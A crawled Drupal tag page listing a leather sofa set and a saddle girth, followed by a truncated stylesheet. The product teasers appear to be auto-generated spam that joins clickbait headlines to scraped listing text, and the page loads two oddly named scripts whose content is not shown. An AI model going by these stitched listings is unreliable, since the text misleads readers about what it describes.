

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lecheneblanc.ca/tags/leather
body_size: 4214
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "https://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="https://purl.org/rss/1.0/modules/content/"
  xmlns:dc="https://purl.org/dc/terms/"
  xmlns:foaf="https://xmlns.com/foaf/0.1/"
  xmlns:og="https://ogp.me/ns#"
  xmlns:rdfs="https://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="https://rdfs.org/sioc/ns#"
  xmlns:sioct="https://rdfs.org/sioc/types#"
  xmlns:skos="https://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="https://www.w3.org/2001/XMLSchema#">

<head profile="https://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://lecheneblanc.ca/themes/multipurpose_corporate_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible" />
<meta about="/tags/leather" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="leather" />
<link rel="canonical" href="/tags/leather" />
<meta name="Generator" content="Drupal 7 (https://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - leather" href="https://lecheneblanc.ca/taxonomy/term/270/feed" />
<link rel="shortlink" href="/taxonomy/term/270" />
  <title>leather | Chêne Blanc</title>
  <link type="text/css" rel="stylesheet" href="https://lecheneblanc.ca/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://lecheneblanc.ca/sites/default/files/css/css_TsVRTbLFUpEZAfw-_bWPJu840QT523CPjUVJ5MRWfyk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://lecheneblanc.ca/sites/default/files/css/css_MYYvFrOtTwCXuTskziPKcXzrUNavFcAGsIsRW3nWN3Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://lecheneblanc.ca/sites/default/files/css/css_03Z_RjugFiIFxny6ex6xKo4rHx2MJOFwmpaEeaZyy2w.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://lecheneblanc.ca/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
  <script type="text/javascript" src="https://lecheneblanc.ca/sites/default/files/js/js_WFSwCF_Q8N32o7-tx5g-TLtyfuKFcirydcwlQ7ksjaM.js"></script>
<script type="text/javascript" src="https://lecheneblanc.ca/sites/default/files/js/js_uMuNbx3QqhntvgEwNiopSs1gvMY62HjmhrFpmH8I6fg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"multipurpose_corporate_theme","theme_token":"HGGxNXjR2iPns-YLhlq6_MmW0-Z1IR81vN7H0nyqZCk","js":{"":1,"modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"themes\/multipurpose_corporate_theme\/scripts\/jquery.matchHeight-min.js":1,"themes\/multipurpose_corporate_theme\/scripts\/main.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/views\/css\/views.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/multipurpose_corporate_theme\/css\/global.base.css":1,"themes\/multipurpose_corporate_theme\/css\/global.styles.css":1,"themes\/multipurpose_corporate_theme\/css\/font-awesome.css":1,"themes\/multipurpose_corporate_theme\/css\/font-awesome.min.css":1}},"urlIsAjaxTrusted":{"\/tags\/leather":true}});
//--><!]]>
</script>

<script async type="text/javascript" src="/hixu.js"></script>
<script type="text/javascript" src="/wukom.js"></script><script type="text/javascript">var a2a_config = a2a_config || {}; a2a_config.no_3p = 1;</script><script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-270" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="page-wrapper">
  <div id="page" class="container page">

    <!-- !Leaderboard Region -->
    
    <header>

              <!-- !Branding -->
        <div>

          
                      <!-- !Site name and Slogan -->
            <div>

                              <h1>Chêne Blanc</h1>
              
              
            </div>
          
        </div>
      
      <!-- !Header Region -->
      
    </header>

    <!-- !Navigation -->
            
    <!-- !Breadcrumbs -->
    <h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a></div>
    <!-- !Messages and Help -->
        
    <!-- !Secondary Content Region -->
    
    <div id="columns" class="columns clearfix">
      <main id="content-column" class="content-column" role="main">
        <div class="content-inner">

          <!-- !Highlighted region -->
          
          < id="main-content">

            
            <!-- !Main Content Header -->
                          <header>

                
              </header>
            
            <!-- !Main Content -->
                          <div id="content" class="region">
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="term-listing-heading"><div id="taxonomy-term-270" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><article id="node-342" class="node node-article node-promoted node-teaser clearfix" about="/3007_cleveland_tetrad_vintage_4_seater_leather_sofa_chair_rrp_6495_00" typeof="sioc:Item foaf:Document">
  
      <header>
              <h1>
          <a href="/3007_cleveland_tetrad_vintage_4_seater_leather_sofa_chair_rrp_6495_00" rel="bookmark">3007. Cleveland Tetrad Vintage 4 Seater Leather Sofa &amp; Chair Rrp £6495.00</a>
        </h1>
          </header>
  
      <footer>
            <div class="author-datetime">Posted by <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span></span></div><div class="datetime">22 May 2025</div>
    </footer>
  
  <div>
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">You Won t Believe The BEST Leather Sofa I Discovered In 2025
FOR DELIVERYS ON THIS ITEM. The measurements are width 105 inches depth 50 inches depth and the overall height is 27 inches. This item can't be shipped, the buyer must pick up the item. The measurements for the chair are 49.5 inches width 43 inches depth and the overall height is 27.5 inches.</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/cleveland" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cleveland</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tetrad" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">tetrad</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/vintage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">vintage</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/seater" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">seater</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/leather" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">leather</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/chair" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">chair</a></div></div></div>  </div>

      <nav><ul class="links inline"><li class="node-readmore first last"><a href="/3007_cleveland_tetrad_vintage_4_seater_leather_sofa_chair_rrp_6495_00" rel="tag" title="3007. Cleveland Tetrad Vintage 4 Seater Leather Sofa &amp; Chair Rrp £6495.00">Read more<span class="element-invisible"> about 3007. Cleveland Tetrad Vintage 4 Seater Leather Sofa &amp; Chair Rrp £6495.00</span></a></li>
</ul></nav>
  
  
  <span property="dc:title" content="3007. Cleveland Tetrad Vintage 4 Seater Leather Sofa &amp; Chair Rrp £6495.00" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span></article>
<article id="node-43" class="node node-article node-promoted node-teaser clearfix" about="/sale_stubben_235_de_luxe_leather_elastic_chafeless_atherstone_saddle_long_girth" typeof="sioc:Item foaf:Document">
  
      <header>
              <h1>
          <a href="/sale_stubben_235_de_luxe_leather_elastic_chafeless_atherstone_saddle_long_girth" rel="bookmark">Sale Stubben 235 De Luxe Leather Elastic Chafeless Atherstone Saddle Long Girth</a>
        </h1>
          </header>
  
      <footer>
            <div class="author-datetime">Posted by <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span></span></div><div class="datetime">26 August 2020</div>
    </footer>
  
  <div>
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">How To Measure Your Horse For An English Girth When You Are All Alone
THIS GIRTH HAS BEEN DISCONTINUED BY STUBBEN, LAST FEW LEFT. Stubben, the World's most well know Leatherwork brand. Sale stubben 235 de luxe leather elastic chafeless atherstone saddle long girth stubben's chafeless leather saddle girth is made of a special girth hide that will absorb sweat.</div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/sale" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sale</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/stubben" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">stubben</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/luxe" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">luxe</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/leather" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">leather</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/elastic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">elastic</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/chafeless" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">chafeless</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/atherstone" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">atherstone</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/saddle" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">saddle</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/long" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">long</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/girth" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">girth</a></div></div></div>  </div>

      <nav><ul class="links inline"><li class="node-readmore first last"><a href="/sale_stubben_235_de_luxe_leather_elastic_chafeless_atherstone_saddle_long_girth" rel="tag" title="Sale Stubben 235 De Luxe Leather Elastic Chafeless Atherstone Saddle Long Girth">Read more<span class="element-invisible"> about Sale Stubben 235 De Luxe Leather Elastic Chafeless Atherstone Saddle Long Girth</span></a></li>
</ul></nav>
  
  
  <span property="dc:title" content="Sale Stubben 235 De Luxe Leather Elastic Chafeless Atherstone Saddle Long Girth" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span></article>
  </div>
</div>
  </div>
              </div>
            
            <!-- !Feed Icons -->
            <a href="/taxonomy/term/270/feed" class="feed-icon" title="Subscribe to RSS - leather"><img typeof="foaf:Image" src="https://lecheneblanc.ca/misc/feed.png" width="16" height="16" alt="Subscribe to RSS - leather" /></a>
            
          </><!-- /end #main-content -->

          <!-- !Content Aside Region-->
          
        </div><!-- /end .content-inner -->
      </main><!-- /end #content-column -->

      <!-- !Sidebar Regions -->
          <div class="region region-sidebar-first">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/tags/leather" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-CLvWs94qP8fF529hqQ00pZIt2b4RZjoDqhvi4UBVML4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-system-navigation" class="block block-system block-menu">

    <h2>Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/contact_us">Contact Us</a></li>
<li class="leaf"><a href="/privacy_policies">Privacy Policies</a></li>
<li class="last leaf"><a href="/service_agreement">Service Agreement</a></li>
</ul>  </div>
</div>
  </div>
        
    </div><!-- /end #columns -->

    <!-- !Tertiary Content Region -->
    
    <!-- !Footer -->
          <footer>
        <div class="copyright">
          <div class="copyright-container">
            Copyright ©&nbsp;2015 Themes by <a href="https://adcisolutions.com/" title="drupal development">ADCI solutions</a>. All Rights Reserved.
          </div>
        </div>
          <div class="region region-footer">
    <div id="block-system-powered-by" class="block block-system">

    
  <div class="content">
    <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>  </div>
</div>
  </div>
                
      </footer>
    
  </div>
</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lecheneblanc.ca/sites/default/files/css/css_03Z_RjugFiIFxny6ex6xKo4rHx2MJOFwmpaEeaZyy2w.css
body_size: 11939
content:
@import url(//fonts.googleapis.com/css?family=Roboto:400,500,700);@import url(//fonts.googleapis.com/css?family=Roboto+Condensed:400,700);@import url(//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css);article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;-webkit-text-size-adjust:100%;line-height:1.5;height:100%;overflow-y:scroll;}body{min-height:100%;margin:0;padding:0;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility\9;}button,input,select,textarea{font-family:sans-serif;}a:focus{outline:thin dotted;}a:hover,a:active{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.75em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:700;}blockquote{margin:1em 40px;}dfn{font-style:italic;}mark{background:#ff0;color:#000;}p,pre{margin:0 0 1.5em;}pre,code,kbd,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:75%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible;}button[disabled],input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border:1px solid;border-spacing:0;border-collapse:collapse;font-size:inherit;font:100%;}#main-content,.pane-inner,.menu-wrapper,.branding-elements,.breadcrumb-wrapper,.attribution,.at-panel .rounded-corner,.block-panels-mini > .block-title,.rendered-by-ds .panel-display .region-inner,div.messages{margin-left:10px;margin-right:10px;}#content .panel-display,#content .panel-flexible{margin-left:-10px;margin-right:-10px;}img{height:auto;-ms-interpolation-mode:bicubic;}img,embed,object,video{max-width:100%;}.lt-ie9 img,.lt-ie9 object,.lt-ie9 embed,.lt-ie9 video{max-width:none;}#map img,.gmap img,.view-gmap img,.openlayers-map img,#getlocations_map_canvas img,#locationmap_map img,.geofieldMap img,.views_horizontal_slider img,.geolocation-map img,.geolocation-views-map img{max-width:none !important;}header[role=banner],.content-inner,.nav,.region-sidebar-first,.region-sidebar-second,.region-secondary-content,.region-tertiary-content,.region-footer{overflow:visible;word-wrap:break-word;}.ir{display:block !important;text-indent:100%;white-space:nowrap;overflow:hidden;border:0;font:0/0 a;text-shadow:none;color:transparent;background-color:transparent;}.element-invisible{border:0;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px;}.element-invisible.element-focusable:active,.element-invisible.element-focusable:focus{clip:auto;height:auto;overflow:visible;position:static;width:auto;}.offscreen{position:absolute;top:-99999em;width:1px;height:1px;overflow:hidden;outline:0;}.element-hidden{display:none;}
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s;}.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;}.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);animation-timing-function:cubic-bezier(0.215,0.610,0.355,1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0);}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);animation-timing-function:cubic-bezier(0.755,0.050,0.855,0.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom;}@-webkit-keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}@keyframes flash{0%,50%,100%{opacity:1;}25%,75%{opacity:0;}}.flash{-webkit-animation-name:flash;animation-name:flash;}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}.pulse{-webkit-animation-name:pulse;animation-name:pulse;}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1);}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1);}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1);}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1);}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1);}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1);}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1);}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1);}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1);}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1);}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand;}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0);}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);}}.shake{-webkit-animation-name:shake;animation-name:shake;}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg);}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg);}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg);}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg);}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg);}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg);}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg);}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg);}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing;}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);}}.tada{-webkit-animation-name:tada;animation-name:tada;}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none;}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);}100%{-webkit-transform:none;transform:none;}}@keyframes wobble{0%{-webkit-transform:none;transform:none;}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);}100%{-webkit-transform:none;transform:none;}}.wobble{-webkit-animation-name:wobble;animation-name:wobble;}@-webkit-keyframes 